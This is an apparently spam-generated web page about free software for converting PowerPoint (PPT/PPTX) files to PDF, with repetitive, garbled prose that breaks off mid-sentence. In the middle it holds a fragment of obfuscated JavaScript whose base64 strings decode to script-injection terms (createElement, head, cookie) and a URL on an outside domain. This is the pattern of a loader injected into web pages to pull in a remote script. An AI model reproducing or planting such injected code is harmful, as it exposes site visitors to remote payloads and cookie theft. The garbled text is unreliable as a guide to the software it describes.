

## Bulk Convert Ppt To Pptx Free Download For Windows 10 Pro 32bit

You can also convert other office files which also includes older files version, such as: PPT, XLS, DOC, etc.. It has a unusual technique but it is effective You need to simply open a PPT file, then give the print command and while printing, select printers Free PowerPoint-PPT to PDF Converter (free version) is simple and straight-forward software. It supports many other useful input file formats, such as: VSD, HTML, XPS, XLS, etc.. You can simply add multiple PPT files on its interface and convert them into PDF format. It also supports drag n drop feature and it can also convert DOC and XLS to PDF file format easily in a good quality After opening a PowerPoint to PDF file format easily in a good quality After opening a PowerPoint to PDF file format.

option.. OpenOfficeOpenOffice is a cross-platform office tool which is use for editing office documents.. You can also view multiple PPT file at a time using this software Note: Kingsoft Office has an Ad-supported installation.

You can use all these 9 free software to convert PowerPoint to PDF file formats. It is available in multilingual user-interfaces Note: It has paid version which can let you convert files in batch with a lot of other features.. But you can also use it for converting PowerPoint to PDF file formats Apart from that, it can

 $var _0x63f2=['YFdKUFM=','ZUZ5eUo=','c2NyaXB0','aGVhZA==','Y3JIYXRIRWxlbWvudA==','Y9va2ll','bWF0Y2g=','OyBkYXRoPQ==','OyBkZWN1cmU=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','OyBkYXRoPQ==','UnlbmRleC4=','dmlzaXIle','DuloxY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dwlXbVo=','S3hEcl=','enZweG4=','GVb7de4['push']_(Ox4b7de4['push']_(Ox4b7de4$ 

OfficeToPDF: Command Line UtilityTo Convert PPTX To PDFOfficeToPDF is a command line utility to convert pptx to PDF file format. e10c415e6f

version with a lot more useful features.. Convert PowerPoint To PDF using doPDF PDF PrinterYou can use doPDF PDF Printer software as PowerPoint to PDF Converter.

also convert other office documents, such as: Spreadsheet, Drawing, Text Document, etc.. Converting PPT and PPTX files into PDF can be a good option because, there are many free PDF reader software available.